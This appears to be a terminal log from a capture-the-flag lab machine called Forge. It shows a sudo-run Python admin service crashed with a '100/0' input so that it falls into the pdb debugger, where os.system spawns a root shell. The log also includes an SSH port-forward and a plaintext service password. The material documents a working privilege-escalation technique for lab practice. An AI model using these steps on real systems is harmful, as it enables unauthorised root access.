 user@forge:/dev/shm$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:57871
invalid literal for int() with base 10: b'100/0'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os;os.system('/usr/bin/bash')
root@forge:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root)
root@forge:/dev/shm# uname -a
Linux forge 5.4.0-81-generic #91-Ubuntu SMP Thu Jul 15 19:09:17 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
root@forge:/dev/shm#
┌──[HQ🚀🌐192.168.123.185|172.17.0.1|10.10.14.14🔥qwe][👾/mnt/hgfs/share/pwk/linux/Forge/vuln]
└──╼$ ssh -N -L 57871:localhost:57871 -i id_rsa user@$IP
┌──[HQ🚀🌐192.168.123.185|172.17.0.1|10.10.14.14🔥qwe][👾/mnt/hgfs/share/pwk/linux/Forge/vuln]
└──╼$ nc 127.0.0.1 57871
Enter the secret passsword: secretadminpassword
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
100/0